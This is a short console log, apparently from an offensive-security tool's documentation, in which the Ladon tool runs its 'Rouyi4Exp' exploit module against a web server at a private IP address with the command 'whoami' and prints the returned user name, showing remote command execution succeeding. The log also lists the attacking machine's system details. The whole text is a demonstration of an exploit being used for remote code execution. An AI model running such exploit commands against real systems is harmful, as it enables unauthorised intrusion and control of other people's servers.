 C:\Users\Administrator\Desktop\Ladon12>Ladon Rouyi4Exp http://192.168.18.33 whoami
Start: 2025-01-01 17:42:08
PC Name: WIN11-TEST Lang: en-US
Win Ver:10.0.22621  Win 11, 22H2
Runtime: .net 4.0  ME: x64 OS: x64
Build: 4.8 Maximum: .net >=4.8.1
Found: .net 4.8.9232.0
OS Name: Microsoft Windows 11 Pro
Machine Make: VMware, Inc.
Network: IS Available
Ping: 8.8.8.8 ISOK!
RunUser: Administrator PR: *IsAdmin
PID: 4768  CurrentProcess: Ladon
CPU: Physical: 2 Cores: 4 Logical: 4
FreeSpace: Disk C:\ 23663 MB
Load Rouyi4Exp
Res:
win-vnj7nbfh9i9\null